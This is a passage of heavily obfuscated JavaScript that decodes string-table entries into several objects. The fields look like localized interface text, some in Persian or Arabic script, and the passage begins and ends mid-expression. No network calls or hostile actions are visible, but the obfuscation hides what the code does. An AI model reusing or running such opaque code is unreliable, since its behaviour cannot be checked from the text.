0xabb78d('Bp1M',0x794,0x952,0x13e5,0x57f)+'t',_0x4b7784[_0xabb78d('nu)6',-0x12a2,0x4b4,-0xe26,0x86b)]=_0x71caa1(-0x2ee,0xf6b,0xaed,'EKtE',0x18b5)+_0xc02652(0x1976,'nu)6',0x13ad,-0x4d9,0x595)+_0xc02652(0x37d,'yW26',-0x68f,-0x305,0xf34),_0x4b7784[_0xabb78d('pypN',0x125a,0xc35,-0x891,0x1fa8)+'cy']=_0xabb78d('5tDe',0x2d41,0x1f56,0x2889,0x2b22)+'cy',_0x4b7784[_0xc02652(0x2449,'g[iY',0x3ca2,0x38e9,0x2568)]=_0xc02652(0x1118,'Qt#^',0x7af,0x28b3,0x1db6)+_0x71caa1(0x1e3c,0x295b,0x13e6,'5[tP',0x166e)+'n',_0x4b7784[_0x2470d1(0xdd1,0x3068,0x1c2a,'TVoX',0x14ca)]=_0x2470d1(0x37cd,0x2180,0x287f,'5[tP',0x243f)+_0xc02652(0x12ae,'!Yts',0x18a9,-0x302,0x989),_0x4b7784['cf']=_0x2470d1(0x39e3,0x2033,0x2c84,'wIR0',0x3256)+_0xc02652(0x194f,'pypN',-0x343,0xa07,0xbba),_0x4b7784[_0x71caa1(0x1ea0,0x10e4,0x2036,'mK)l',0x159d)+'r']=_0x2470d1(0x25cb,0x8f0,0x16a5,'@VOx',0x1f27)+_0x29ccd5(0x1193,0xc7c,-0x6b1,'aPiG',0x22a2)+_0x29ccd5(0x1a21,0x25d3,0x1dcf,'Xsop',0x3cf8)+_0xc02652(-0xef8,'XL)$',0x1383,-0x31c,0x7c8)+_0xabb78d('tdNd',0x1015,0x29b,0xc56,-0x1341)+_0xabb78d('QNp5',0x1982,0x24f4,0x180b,0x33ac)+'\x20',_0x4b7784[_0x2470d1(0x8ac,0x371,0x1350,'osXG',0xaae)+_0x71caa1(0x2f6e,0x33b6,0x1d9a,'aWYv',0x1f1a)]=_0x71caa1(0x224e,0x224,0x1596,'wIR0',0x29c7)+_0x2470d1(0x8f4,0x9ea,0x12d9,'Qt#^',0x1392)+_0xc02652(0x340,'3W8&',0x10e0,0x1182,0x5b3)+_0x71caa1(0x1871,-0x9a7,0xa5b,'$DHH',-0x37e)+_0x71caa1(0x2ad7,0x1b57,0x2071,'ZIet',0xfd3)+_0x29ccd5(0x141f,0xde5,0xf61,'nu)6',0x160a)+'n',_0x4b7784[_0xc02652(0x16fd,'DufB',0x317e,0x3572,0x276b)+_0xabb78d('Ske1',0x391a,0x2b85,0x16dd,0x1a14)]=_0x71caa1(0x319d,0x1b25,0x2387,'XL)$',0x2bfa)+_0x71caa1(0x20eb,0x182c,0x2ce7,'@VOx',0x1a41)+'d',_0x4b7784[_0xabb78d('DufB',-0x43a,0x3ef,0x112c,-0xf3b)]=_0xc02652(-0x16c,'tdNd',0x1b4d,0x5f2,0xd2a)+_0xc02652(-0x272,'XL)$',0x1753,0x4de,0x11e3)+_0xabb78d('ZIet',0x170d,0x1b1e,0x21bb,0x2010)+_0xc02652(0x1994,'!Yts',0x34fe,0x3fae,0x288e)+_0x71caa1(0x2bc5,0x2dd8,0x32e7,'TBtv',0x1b98)+_0xabb78d('Ske1',0x224f,0xced,-0x780,0xe53)+_0x29ccd5(0x381f,0x31fc,0x4540,'Ske1',0x3258)+'nt',_0x4b7784[_0x29ccd5(-0xa4e,0x671,-0x24c,'q]Rn',0xe55)+'y']=_0xc02652(0x2a81,'$DHH',0x3521,0x12d8,0x1e70)+_0xc02652(0x8e0,'TVoX',0xadc,0x1002,0x13e9),_0x4b7784[_0x2470d1(0x269b,0x1697,0x252b,'tdNd',0x3438)+_0x71caa1(0x138c,0x28fc,0x2918,'Bp1M',0x2f1e)+_0x29ccd5(0x18e5,0x16d4,0x13d0,'xDs@',0x373)]=_0x29ccd5(0x2887,0x3439,0x3659,'6vtP',0x4449)+_0x71caa1(0x6e4,0x123a,0x17bd,'#VkK',0x515)+_0xabb78d('@VOx',0x4462,0x303e,0x1dca,0x4352)+_0xabb78d(']DXx',0x3117,0x1f85,0x2bd3,0x2806)+_0xc02652(0x1298,'KF1#',0x5e5,0xb29,0x18e2)+_0x29ccd5(0x16a1,0x15b5,0x2590,'6vtP',0x12aa)+_0x29ccd5(0x2af0,0x28b7,0x3be3,'3W8&',0x1320)+_0x71caa1(0xc41,0x1100,0x76e,'TBtv',0x1abb)+_0x2470d1(0x3307,0x3552,0x2c3c,'nu)6',0x1a49)+_0xc02652(0x1ea9,'#VkK',0x1f92,0x1126,0x2281)+_0x29ccd5(-0x396,0x1259,0x8ea,'yxCh',0x557)+_0x2470d1(0x1dab,0xc28,0x14f1,'TVoX',0x817)+_0xc02652(0x1592,'XL)$',0x1f7b,0x14ff,0x28d4)+_0x71caa1(0x2893,0x17df,0x1825,'aCMm',0x2254)+_0x2470d1(0x40b,-0x925,0x13,'&W06',0x13)+_0x71caa1(0x6e,-0x147,0x799,'$DHH',-0x643)+_0x2470d1(0x1282,-0xa7f,0x697,'5tDe',0x1cca)+_0xc02652(0x2a70,'KF1#',0x11f7,0x9d5,0x147f)+_0xabb78d('5[tP',0x22e7,0x1485,0x6d9,0x1020)+_0x71caa1(0x536,-0x53f,0xfed,'5tDe',0x16a0)+_0x71caa1(-0x3ad,0x657,0xe48,'pypN',-0x82d)+_0x29ccd5(-0x4cd,0x12a8,0x2b0,'QNp5',0x2539)+_0x29ccd5(-0x277,0xff3,0x14b6,'yxCh',0xd64)+_0x29ccd5(0x7c3,0x1ce6,0x26d3,'TBtv',0x1c55)+_0x2470d1(0x2a2f,0x348f,0x2920,'pypN',0x361c)+_0x2470d1(0x952,0x755,0x12d,'Xsop',0x134f)+_0x71caa1(-0xae,0xe46,0x646,'VTwM',0x1b69)+_0xabb78d('CgKH',-0x3c4,0x105a,0x167d,0x26e9)+_0xc02652(0x116e,'&W06',0x2023,0x232,0x12f3)+_0x71caa1(0x341e,0x22dd,0x3331,'vxCA',0x3cdc)+_0xc02652(0x36c6,'g[iY',0x3238,0x2402,0x2b6c)+_0x29ccd5(0x1fed,0x168e,0x89e,'wIR0',0x702)+'n.',_0x4b7784[_0xc02652(0x398f,'6vtP',0x2276,0x2df5,0x2627)]=_0x71caa1(0x1263,0x56e,0x803,'#VkK',-0x9b0),_0x4b7784[_0x2470d1(0x1091,0x66a,0xfd,'TBtv',-0x907)+_0x29ccd5(0x1359,0x223e,0x34a1,'mK)l',0x2b88)]=_0x71caa1(0xfdf,0x1ffe,0x13f5,'&W06',0x2ee)+_0x2470d1(0x1af6,0x213b,0x2a1c,'5[tP',0x3983)+_0xabb78d('aPiG',0x2a2e,0x1512,0x942,0x196f)+_0x2470d1(0x1c72,0xfa8,0xb1d,'pypN',0x1666)+_0xc02652(0x895,'XL)$',0x1ad8,0xad3,0xb99)+_0xabb78d('wIR0',0x1c8,0x142b,0x604,0x15d3)+'k',_0x4b7784[_0xc02652(0x144a,'Xsop',0x22c9,0x2bcc,0x1bd4)+_0x2470d1(0x29ce,0x1c12,0x13a1,'!Yts',0x55f)]=_0x71caa1(0x21f1,0x1a6f,0xd4b,'@VOx',0x2009)+_0x71caa1(0x139,0x13e0,0x1163,'e9hj',0x1f19)+_0x29ccd5(0x25b5,0x3074,0x2d38,'vxCA',0x1b59)+'t',_0x4b7784[_0x71caa1(0x4bb,0x1224,0x176c,'q]Rn',0x2939)+'y']=_0x29ccd5(0x42d0,0x2be6,0x2023,'^LqO',0x2f4e)+_0x71caa1(0x1a4e,-0xd20,0x575,'pypN',-0xcce)+_0xc02652(0x1743,'hFy]',0x4de,0x52c,0x1af)+'rd';var _0x461d1c={};_0x461d1c[_0x29ccd5(0x1ba0,0x2dd9,0x2012,'2tg#',0x3744)]=_0xabb78d('&W06',-0x1e,0x118e,0x178a,0x279e)+_0xc02652(0x3dca,'@i#A',0x1a5e,0x36c0,0x2d41)+_0xc02652(0xa4f,'2tg#',0x1e98,0xf0b,0x143a),_0x461d1c[_0xabb78d('mK)l',0x33e,0x67a,0x1c24,0x72b)+_0xabb78d('6vtP',-0x310,0xe20,0xfc2,0xf58)+'mp']=_0x2470d1(0x1f17,0xf8e,0x1e28,'KF1#',0x18f8)+_0xabb78d('hFy]',0x1dc7,0xd5b,0xf88,0x2237)+_0xabb78d('wIR0',0x1e,0x63d,0x1866,0x13e8)+_0xabb78d('5[tP',0x296a,0x2f97,0x18a0,0x2e75)+_0x71caa1(0x1a48,0x30d6,0x2f16,'aWYv',0x2a22)+_0xabb78d('wIR0',-0x252,0x1092,0xca2,0x23b6)+_0x71caa1(0x3656,0x230d,0x1f61,'&W06',0x175d)+_0x71caa1(0x12d8,0x349a,0x252a,'5tDe',0x2ebf)+_0x71caa1(0x1ff3,0x16a4,0x1f91,'mK)l',0x17d8)+_0xabb78d('KF1#',0x2dbf,0x27b3,0x266e,0x2795)+'w.',_0x461d1c[_0xabb78d('oGVS',0x5ec,0x32d,0xb24,0xb6c)+_0xabb78d('pypN',0x1e10,0xead,0x7d4,0x1289)]=_0x2470d1(0x39f2,0x37e3,0x25ea,'vxCA',0x1e24)+_0x29ccd5(0x2924,0x1afe,0x1411,'ovSf',0x1559)+_0x29ccd5(0x1190,0x2705,0x183b,'^LqO',0x37e2)+_0x2470d1(0x120d,-0x3c,-0x49,'wIR0',0x1087)+_0x71caa1(0x2765,0x3be0,0x32bc,'aCMm',0x3506)+_0x71caa1(0x330e,0x320e,0x27ac,'KF1#',0x3a96)+_0x2470d1(0x1bca,0x1fa3,0x2a13,'sFvl',0x3947)+_0xabb78d('xDs@',0x28cf,0x218f,0x168a,0x2837)+_0x71caa1(0x39a3,0x1fde,0x2b8f,'VTwM',0x1734)+_0x2470d1(0x119a,0x2f34,0x1ef1,'TVoX',0x1fa7)+_0xc02652(-0x24f,'gLCz',-0x4ad,0x17c8,0x656)+_0x29ccd5(0x277b,0x33cc,0x4a96,'mK)l',0x2473)+_0x2470d1(0x2326,0x1fa4,0x151a,'aWYv',0x1d17)+'.',_0x461d1c[_0xc02652(0x1c66,'Y8E^',0x1dcd,0x4066,0x2ac1)+'um']=_0xabb78d('Y8E^',0x37a3,0x24f8,0x2773,0x374b)+_0x2470d1(0x180b,0xccc,0x1533,'&W06',0x1969)+_0x2470d1(0xdbb,0xc2e,0x2296,'pypN',0xda7)+_0xabb78d('EKtE',0x406,0x107e,0x2624,0xd67),_0x461d1c[_0x29ccd5(0xe84,0x777,0x1aa0,'nu)6',-0x866)]=_0x2470d1(0x1efe,0xb6,0x8af,'gLCz',-0x8a1)+_0x29ccd5(0x3849,0x2b2d,0x33e7,'TBtv',0x3543)+'..',_0x461d1c[_0x29ccd5(0x2039,0x169d,0x2101,'oGVS',0x2238)+'cy']=_0x71caa1(0x1b4d,0x7d1,0xdb5,'6vtP',0x20b6)+'cy',_0x461d1c[_0xabb78d('6vtP',0x2eda,0x279e,0x25c1,0x2331)]=_0x2470d1(0x169e,-0xc0c,0x198,'q]Rn',0x1369),_0x461d1c[_0x29ccd5(-0x63,0x128d,0x452,'gLCz',0x155b)]=_0x71caa1(0x261d,0x309f,0x33c9,'$DHH',0x3159)+_0xc02652(0x30bf,'Qt#^',0x1876,0x274e,0x1d89),_0x461d1c['cf']=_0xabb78d('5tDe',0x12fc,0x19c4,0x42f,0x2e93)+_0xabb78d('vxCA',0x29ad,0x1329,0x24b8,0x128c),_0x461d1c[_0x2470d1(0x2966,0x993,0x124f,'wIR0',0x26dd)+'r']=_0xabb78d('aPiG',0x1c1d,0x1dba,0x166c,0x1b77)+_0x2470d1(0x24a4,0x1fa,0x159e,'aPiG',0x27f7)+_0xc02652(-0x13b,'DufB',-0x725,0x1201,0xd16)+_0xabb78d('g[iY',0x2a0a,0x3160,0x3f41,0x401a)+_0xabb78d('aCMm',0x1332,0x1344,0x18b9,0x1657),_0x461d1c[_0xabb78d('Ske1',0x155d,0x1a46,0x40b,0x249a)+_0x71caa1(0x256e,0x104c,0x1ff9,'sFvl',0x20b8)]=_0x29ccd5(0x1efe,0x32dc,0x2942,'3W8&',0x21ee)+_0xc02652(0x23a4,'Bp1M',0x29d8,0xe1c,0x1811)+_0xabb78d('e9hj',0x285f,0x16d8,0x2ae,0xf5f)+_0x71caa1(0x1ba2,0x104f,0xe70,'yW26',0xe5a)+_0x71caa1(0xe48,0x1d8f,0x99f,'QNp5',0x17b2)+_0xc02652(-0x183,'Xsop',0x431,0x907,0x84f)+_0xabb78d('nu)6',-0x3,0x141e,0xc22,0xc7c)+'se',_0x461d1c[_0xc02652(0xe1a,'^LqO',0x228e,0x10ca,0x1c3f)+_0xabb78d('Xsop',0x1f12,0xc5f,0x87c,0x822)]=_0xc02652(0x2ce6,'ovSf',0x121f,0x1066,0x2085)+_0xabb78d('^LqO',0x23cc,0xfda,0xc98,0x1244),_0x461d1c[_0x2470d1(0xcf5,0x274d,0x195c,'XL)$',0xcfe)]=_0x2470d1(-0x23f,0x6dd,0xf05,'mK)l',-0x84c)+_0xc02652(0x54e,'Ske1',0x298c,0x4f8,0x14ea)+_0x71caa1(0x2f5,0x121f,0x16fd,'Ske1',0xd49)+_0xabb78d('vxCA',0xf1b,0xce7,0x2416,-0xe3)+_0x29ccd5(0x21fe,0x3067,0x3a4b,'&W06',0x4521)+_0xc02652(0x3075,'CgKH',0x3547,0x2a72,0x2332)+'t',_0x461d1c[_0x29ccd5(0xfd0,0x1c29,0x223b,'tdNd',0x2b88)+'y']=_0x71caa1(0x2170,0x2934,0x1733,'aWYv',0x2e47)+'y',_0x461d1c[_0x71caa1(0x1ed0,0x34ae,0x2422,'DufB',0x362d)+_0xabb78d('!Yts',0x16d1,0x791,-0xe6a,0x118c)+_0xabb78d('$DHH',0x2922,0x2195,0x1652,0x142c)]=_0x2470d1(0x26c,0x96f,0xe65,'@VOx',0x16fd)+_0x2470d1(0x18df,0x31ff,0x1b82,'yxCh',0x304d)+_0x71caa1(0x10f4,0x3666,0x2538,'5[tP',0x16f3)+_0xabb78d('$DHH',0x8c9,0x17b3,0x70e,0x24cd)+_0xc02652(0xa1,'XL)$',-0x1194,0x109e,-0xe3)+_0xc02652(0x7f3,'gLCz',0x14c4,0x120,0x65b)+_0xc02652(0x32b4,'gLCz',0x2f0f,0x1efe,0x27f9)+_0xabb78d('VTwM',0x1c0b,0x2b7e,0x2a3e,0x1dcd)+_0xc02652(0x2454,'Bp1M',0x2a4e,0x2be1,0x1673)+_0x2470d1(0x15c1,0x12dc,0x2568,'KF1#',0x203e)+_0x29ccd5(0x19ed,0x11a5,0x1d9a,'XL)$',-0x5c4)+_0xabb78d('e9hj',0x15a1,0x189e,0x15a0,0x1043)+_0x2470d1(0xcfa,0xeda,0x181e,'oGVS',0x1ba3)+_0xabb78d('sFvl',0x2784,0x2368,0x1b4a,0xe42)+_0x71caa1(0x1ca8,0x2446,0x2863,'osXG',0x3824)+_0xabb78d('wIR0',-0x4ee,0x56a,0x166,0x1636)+_0xabb78d('5tDe',0x24d8,0x1d63,0xbcf,0x2140)+_0xc02652(-0x4f8,'@i#A',0x180c,0x1cf9,0xdab)+_0x2470d1(-0xfbb,0x62a,0x2c4,'EKtE',0x12fb)+_0xabb78d('nu)6',0x3d1,0x102b,0x905,-0x60c)+_0x71caa1(-0x346,0x1d5a,0x6e1,'ovSf',0x146b)+_0x29ccd5(0x31c2,0x1e13,0xb4d,'6vtP',0x2c1a)+_0xc02652(0x9f9,'yxCh',-0x9eb,0x8f9,0x362)+_0xabb78d('Xsop',0x17c7,0x30a,0x240,0xfaf)+_0xabb78d('wIR0',0xffb,0x1e08,0x13f1,0xdc0)+_0xabb78d('tdNd',0x992,0xa9e,-0xaa3,0xa31)+_0x29ccd5(0x246a,0x1075,-0x5c1,'Y8E^',-0x10e)+_0x2470d1(0x105c,-0x3d6,0x884,'ovSf',-0xe0e)+_0xabb78d('$DHH',0x2647,0x1aa7,0x1347,0x1e28)+_0x71caa1(0x21e6,0x47,0xba9,'pypN',0x19c2)+_0x29ccd5(0x2d1f,0x251f,0x1d20,'@VOx',0x2a7b)+_0x2470d1(0x2f06,0x30e9,0x1c3c,'vxCA',0x6e3)+_0xc02652(0xf5f,'2tg#',0x15a8,0x2da1,0x1712),_0x461d1c[_0x29ccd5(0x2c39,0x3341,0x1e67,'hFy]',0x208f)]=_0xabb78d('Xsop',0x20db,0xdf1,-0x432,0x42f),_0x461d1c[_0x2470d1(-0x867,-0x234,0xfd,'TBtv',-0xa97)+_0xabb78d('mK)l',0x2887,0x1f7b,0x26a8,0x231f)]=_0x29ccd5(0x3f94,0x2ca4,0x18c0,'Xsop',0x3fb3)+_0x2470d1(0xfa2,0x1298,0x2f5,'sFvl',-0x339)+_0xc02652(0x8fc,'5tDe',-0x8ab,0x69e,0x93c)+_0x2470d1(0x218a,0x239b,0x18c7,'6vtP',0x1fdc)+_0xc02652(0x24b2,'CgKH',0x261e,0x2e66,0x2996)+_0x71caa1(0x1515,0x2b49,0x1500,'5tDe',0x2296),_0x461d1c[_0x29ccd5(0x2f1a,0x2dc9,0x3807,'Bp1M',0x36e3)+_0xc02652(0x1120,'mK)l',0x1d92,0x14df,0x1dce)]=_0x29ccd5(0x1f44,0x2dc8,0x27f1,'e9hj',0x44d6)+_0x29ccd5(0x3453,0x2e0b,0x31b4,'6vtP',0x22e7)+'ld',_0x461d1c[_0x71caa1(0x1146,-0x160,0x870,'Qt#^',-0x3d9)+'y']=_0x29ccd5(0x2471,0x117e,0x23d5,'$DHH',-0x365)+_0xc02652(-0x344,'mK)l',-0x521,-0x12d3,-0x24)+_0x2470d1(0xac4,0x3684,0x20c3,'5tDe',0x2aa7)+'d';var _0x350106={};_0x350106[_0xabb78d('aPiG',-0xa70,0x885,0xfb4,-0xe4e)+'e']=!![],_0x350106[_0xc02652(0x2b3,'hFy]',0x2597,0x21d9,0x166c)]=_0x71caa1(0x246a,0x2598,0xe4c,'$DHH',0x8a8)+_0x71caa1(0x38bd,0x3f44,0x32a3,'EKtE',0x24c2)+_0xabb78d('g[iY',0x15f,0x162f,0x20c6,0x20e)+_0x71caa1(-0x202,0x1b81,0xf1f,'QNp5',-0x223),_0x350106[_0xabb78d('Ske1',0x2438,0x1d8e,0x1701,0x182c)+_0xc02652(0x811,'VTwM',-0x33e,-0x1d4,0xc89)+'mp']=_0xc02652(-0x167,'hFy]',-0x21,-0x50c,0x611)+_0x29ccd5(-0xc66,0x8c0,0x18d0,'^LqO',0xa23)+_0xc02652(0x186c,'5tDe',0x357c,0x40b8,0x2c43)+_0x29ccd5(0x121d,0x1a1f,0x22ec,'2tg#',0xa61)+_0x71caa1(0x1644,0xb27,0x189e,'pypN',0x1706)+_0x71caa1(0x16d8,0x1590,0xcd3,'TVoX',0x181b)+_0xabb78d('TVoX',0xa1f,0x824,-0x680,-0xa72)+_0x71caa1(0x19c1,0x2a7f,0x1d4c,'sFvl',0x2dc0)+'.',_0x350106[_0x2470d1(-0x1183,-0xfc,0x364,'Xsop',-0x6d)+_0x2470d1(0x1fdd,0x28bb,0x27c3,'Bp1M',0x30d0)]=_0x2470d1(0x654,0x407,0x5eb,'e9hj',0x1b3e)+_0xc02652(0x40c,'yW26',0x62a,0x8f7,0x17f9)+_0x2470d1(0x1480,0x1e37,0x1555,'hFy]',0x29fa)+_0x2470d1(0x157b,0x2828,0x2310,'TVoX',0x13fe)+_0x2470d1(0x2072,0x26e8,0x241c,'6vtP',0x1d0d)+_0x2470d1(-0xb58,0xfa1,0x8f5,'Xsop',0x1ddf)+_0xc02652(0x82d,'QNp5',0x1d5,0x2906,0x1932)+_0xabb78d('yW26',0xe3e,0x2522,0x167e,0x2a62)+_0xc02652(0xd23,'aWYv',-0xd0f,0x11f8,0x8d0)+_0xc02652(0x24b4,'pypN',-0x4a3,0x27ac,0x12ce)+'د.',_0x350106[_0x2470d1(0xe7e,0x35f9,0x25ad,'Qt#^',0x1a45)+'um']=_0xabb78d('gLCz',0x83c,0x198c,0x1f1e,0x2393)+_0x29ccd5(0x589,0xb7c,0x278,'q]Rn',0x228d)+_0x29ccd5(0x1595,0x28e8,0x20a7,'6vtP',0x2383)+_0x29ccd5(0x43f2,0x3297,0x1fd5,'yW26',0x2706)+_0x2470d1(0x2b4f,0x2a37,0x141c,'CgKH',0x9ec),_0x350106[_0x2470d1(0x3329,0x279d,0x24bb,'wIR0',0x39c8)]=_0x29ccd5(0x17c0,0x885,0x1b91,'wIR0',-0xe0a)+_0x29ccd5(0x48b,0x14b5,0x90b,'Ske1',0x186e)+_0xabb78d('pypN',0x28e3,0x2d80,0x429a,0x2c4a),_0x350106[_0xabb78d(']DXx',0xab8,0x63e,0xb6a,0x8bb)+'cy']=_0xc02652(0x17af,'TBtv',0x1234,0x390e,0x27aa)+_0x2470d1(0x2b74,0x2869,0x29ac,'Y8E^',0x2a37),_0x350106[_0xc02652(0x44b,'VTwM',0xfec,0x2bc7,0x194d)]=_0x2470d1(0x1dd7,0x1805,0x2d14,'5tDe',0x417e),_0x350106[_0x71caa1(0xa3e,0x1f78,0x1bb2,'QNp5',0x2f17)]=_0x2470d1(0x1730,0x27fe,0x281b,'3W8&',0x20ab)+_0x2470d1(0xa51,-0xb57,0x552,'2tg#',-0xb86),_0x350106['cf']=_0xabb78d('q]Rn',0x5da,0x127e,0x2782,0xfc3)+_0xabb78d('tdNd',0x862,0xfe7,0x2107,-0x5b3),_0x350106[_0x71caa1(0x2dda,0x2bf2,0x2756,']DXx',0x200f)+'r']=_0x2470d1(0x2bc3,0x313f,0x1b7f,'nu)6',0x1f69)+_0x29ccd5(0x916,0x6df,0x553,'EKtE',-0xaae)+_0xabb78d('osXG',0x12d4,0x1739,0x1843,0x1afe)+_0x29ccd5(0xd79,0x1f59,0x25d9,'hFy]',0x1d16)+_0xabb78d('JMx]',0x1457,0xa17,0x10c1,0x1eab)+_0xabb78d('yxCh',0x2548,0x22f6,0x210c,0xbc5),_0x350106[_0x71caa1(0x458c,0x20e3,0x2f7a,'6vtP',0x1dcc)+_0x71caa1(0x31cc,0x15c5,0x1b34,'vxCA',0x5c6)]=_0x71caa1(0x3251,0x2c2e,0x326b,'ovSf',0x3366)+_0x2470d1(0x1a7c,0x1efc,0xbb1,'Qt#^',-0x258)+_0xabb78d('aCMm',0x1a23,0x1279,0x381,0xb4d)+_0x71caa1(0x12d,0xde,0x10cb,']DXx',0xa69)+_0x2470d1(0x1c21,0x17f2,0x274e,'ovSf',0x1691)+_0xabb78d('^LqO',0x3071,0x2748,0x1c3d,0x22fa),_0x350106[_0xabb78d('&W06',0x278a,0x1be1,0x22f1,0x23c3)+_0xc02652(0x20aa,'5[tP',-0x594,0x1810,0xaca)]=_0x29ccd5(0xec7,0x1aef,0x1d44,'JMx]',0x2bfb)+_0x2470d1(0xe97,-0x8a,0xce4,'aWYv',-0x6bc),_0x350106[_0x29ccd5(0x26cb,0x1ddc,0x9be,'xDs@',0x2c17)]=_0xabb78d('Y8E^',0x8f7,0xfa0,0x20e1,0x2152)+_0xabb78d('#VkK',0x14e4,0x2944,0x18c8,0x3515)+_0xabb78d('ovSf',0x22cc,0x1ec6,0x2881,0x2258)+_0x71caa1(0x3291,0xdce,0x1ccd,'@i#A',0x2a7a)+_0x2470d1(0x344d,0x21d7,0x20f4,'yxCh',0x3805)+_0x29ccd5(0x2d5b,0x2edd,0x2b09,'pypN',0x4033)+'ید',_0x350106[_0xc02652(-0x840,'Qt#^',-0x468,0x1101,-0x97)+'y']=_0xabb78d('6vtP',0x1cd2,0x1b9e,0x105b,0x152d)+_0xc02652(-0x669,'Xsop',0xc4b,0xdc9,0x111),_0x350106[_0xc02652(-0xdfd,'hFy]',0x17d7,-0xf21,0x47d)+_0x71caa1(0xdfc,0x2375,0x22c7,'^LqO',0x27b2)+_0xc02652(0x216f,'xDs@',0x1696,0x2fb,0x10b2)]=_0xabb78d('XL)$',0x2069,0x22d8,0x38c4,0x36cc)+_0x2470d1(0x7f6,0x1c8,0x12d0,'pypN',0x248b)+_0x2470d1(0x15ce,-0xd19,-0xa0,'CgKH',0x13f0)+_0x2470d1(-0x9fb,-0x1003,0x52c,'3W8&',0xa58)+_0xc02652(0x17a9,'vxCA',0x25cb,0x266f,0x1f38)+_0x29ccd5(0x1b70,0x20d4,0xb3f,'CgKH',0x3658)+_0x71caa1(0x1d81,0xb09,0x1f10,'hFy]',0x1029)+_0x71caa1(-0x11d,0x101,0x13c5,'&W06',0x260c)+_0x29ccd5(0x21f1,0x19fd,0x1137,'6vtP',0x2a9e)+_0xabb78d('EKtE',0x158a,0x274c,0x2060,0x1c06)+_0x2470d1(0xeef,0x470,0x16e0,'vxCA',0x1a0)+_0xabb78d('!Yts',0x13cb,0xc8f,0xc4,-0x20e)+_0x71caa1(0x1623,0x35ab,0x27dc,'TVoX',0x2713)+_0x29ccd5(0x1e4a,0x6fc,0x987,'hFy]',-0xd7)+_0x2470d1(0x1cc3,0x1e9e,0x1000,'hFy]',0xfd6)+_0x71caa1(0x2c0d,0x198f,0x2b38,'gLCz',0x2b94)+_0xabb78d('TBtv',0xdeb,0x24e7,0x28f2,0x15cb)+_0xc02652(0x294f,'yW26',0x2821,0x3441,0x2a8c)+_0x71caa1(0x371d,0x3d4f,0x271a,'DufB',0x147f)+_0xabb78d('EKtE',0x16f3,0x2ca4,0x26fe,0x18d6)+_0x2470d1(-0x132e,0x9f6,-0x3d,'pypN',0x12f7)+_0xabb78d('5[tP',0x124b,0x32f,0x357,0x254)+_0x29ccd5(-0x70a,0x7b0,0x441,'EKtE',0x120)+_0x29ccd5(0x15b7,0x2765,0x2ea2,'KF1#',0x3452)+_0x71caa1(0xfe0,0x18db,0xc83,'KF1#',-0x530)+_0x2470d1(-0xcb3,0x6e2,0x598,'yW26',0x59f)+_0x29ccd5(0x1776,0x18e6,0x182a,'QNp5',0x2be8)+_0x2470d1(0x1657,-0x80c,0xc2f,'sFvl',0xdb5)+_0x2470d1(-0xd35,-0x994,-0x130,'DufB',0x591)+_0x71caa1(0x1763,0x2163,0x227e,'aWYv',0x30cf)+'.',_0x350106[_0x29ccd5(0x1c75,0x3341,0x3ddd,'hFy]',0x2346)]=_0x71caa1(0x171a,0x12d8,0x900,'QNp5',0x1d19)+_0xc02652(0x30b2,'ovSf',0x1306,0x2098,0x1b79),_0x350106[_0x71caa1(0x1a5f,0x10c4,0xdbe,'osXG',0x8c5)+_0xabb78d('TBtv',0x28cf,0x1675,0x2cbe,0x75c)]=_0x71caa1(0x1e4f,0x7a2,0x1b98,'EKtE',0x2d89)+_0xc02652(0x203,'XL)$',-0x340,0x88,0x1298)+_0x29ccd5(0x18fd,0xb6f,-0x140,'osXG',0x1d83)+_0x29ccd5(0x2634,0x2ce6,0x4258,'xDs@',0x329e)+_0x71caa1(0x1728,0x5b5,0x1a9e,'5[tP',0x10bc),_0x350106[_0x29ccd5(-0x8b5,0x596,0x1c71,'Ske1',0x2a8)+_0x2470d1(0x180e,0xb67,0x17f0,'$DHH',0x2eb7)]=_0x29ccd5(0x19da,0x267c,0x253f,'Ske1',0x31b7)+_0x29ccd5(0x1a40,0xd5c,0x219b,'vxCA',0xe2a)+_0xabb78d('yxCh',0x1ebb,0xdec,0x2037,0x1236)+_0xc02652(0x3b25,'QNp5',0x37c9,0x1b82,0x2884)+'د',_0x350106[_0x2470d1(0xade,0x1333,0x1d41,'gLCz',0x341d)+'y']=_0xabb78d('q]Rn',0x3361,0x2ab8,0x1b43,0x2d15)+_0xc02652(0xd7f,'gLCz',0x3359,0x2939,0x2121)+_0x71caa1(0x146b,0x15fe,0x2b58,'yW26',0x2457)+_0xc02652(0x38dc,'@i#A',0x21a8,0x3517,0x2182);var _0x285aa2={};_0x285aa2[_0x29ccd5(0x39a2,0x33f3,0x31ce,'mK)l',0x3e2c)]=_0xc02652(0x3bd8,'yxCh',0x37bb,0x3601,0x2710)+_0x2470d1(0x265,0xa73,0x1636,'xDs@',0x1db2)+_0x29ccd5(0x48ff,0x3200,0x2beb,'yxCh',0x3a37),_0x285aa2[_0xc02652(-0xd79,'XL)$',-0x3a2,-0xdb9,0x282)+_0xc02652(0x1241,'yxCh',0x30ea,0x213b,0x1c2b)+'mp']=_0xc02652(-0x4bd,'pypN',0x51a,-0x551,0x552)+_0xc02652(0x2fe9,'TBtv',0x106a,0xba1,0x22d8)+_0x29ccd5(0x10f2,0x1bdd,0x2cab,'q]Rn',0x1ddd)+_0xabb78d('TBtv',0x14fe,0x1add,0x2586,0x2945)+_0xabb78d('Bp1M',-0x6e7,0xdc4,0x12ad,0xa5f)+_0xc02652(0x114b,'DufB',0x487,0x20c9,0x996)+_0x71caa1(0x116e,0xb2d,0x929,']DXx',0x197d)+_0x29ccd5(0x32eb,0x307a,0x23e2,'vxCA',0x34c4)+_0xc02652(0x1776,'6vtP',0x2784,0x13a9,0x1081)+_0x71caa1(0x267b,0x19ba,0x2ae7,'osXG',0x22c8)+_0x29ccd5(0x2297,0x1408,0x94e,'q]Rn',-0x2dc)+_0x71caa1(-0x385,0x2528,0xe05,'CgKH',0x2205)+_0x71caa1(0xb30,0x1092,0x1b25,'QNp5',0x789)+_0xabb78d('TBtv',0x4162,0x2aed,0x356f,0x14a6)+'.',_0x285aa2[_0x29ccd5(0x2286,0x18dc,0xddc,'xDs@',0xf70)+_0x2470d1(-0x4ab,-0x10cd,0x489,'^LqO',-0xdc3)]=_0x71caa1(0x19e5,-0x583,0x1018,'KF1#',-0x4aa)+_0x29ccd5(-0x4f6,0x10f1,0xa69,'pypN',0x1f00)+_0x71caa1(0x140d,0x2404,0xd41,'wIR0',-0x274)+_0xabb78d('Qt#^',0x15d6,0x204d,0x3790,0x353f)+_0x71caa1(0x1bc5,0x35f8,0x28c3,'ZIet',0x31f0)+_0x2470d1(0x134f,0x728,0x82e,'yxCh',-0xb